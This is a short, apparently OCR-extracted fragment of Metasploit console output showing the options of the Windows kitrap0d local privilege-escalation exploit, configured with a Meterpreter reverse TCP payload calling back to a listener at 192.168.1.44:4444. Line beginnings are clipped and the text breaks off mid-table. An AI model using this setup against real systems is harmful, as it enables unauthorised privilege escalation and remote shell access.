 f6 exploit(windows/local/ms10_015_kitrap0d) > options
dule options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
yload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.44 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
ploit target:
Id Name
-- ----